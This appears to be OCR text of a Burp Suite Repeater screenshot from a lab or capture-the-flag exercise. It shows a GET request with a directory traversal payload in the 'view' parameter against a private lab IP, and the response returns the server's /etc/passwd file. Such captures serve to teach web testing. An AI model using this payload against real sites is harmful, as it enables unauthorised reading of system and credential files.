 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < | ▾ > | ▾ Target: http://10.10.174.135 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /?view=dog../../../../../../../../../etc/passwd&ext= HTTP/1.1
2 Host: 10.10.174.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.174.135/
9 Upgrade-Insecure-Requests: 1
10
11
0 matches
Response
Pretty Raw Hex Render \n ≡
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 </div>
45 </body>
46
47 </html>
48
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 1,573 bytes | 213 millis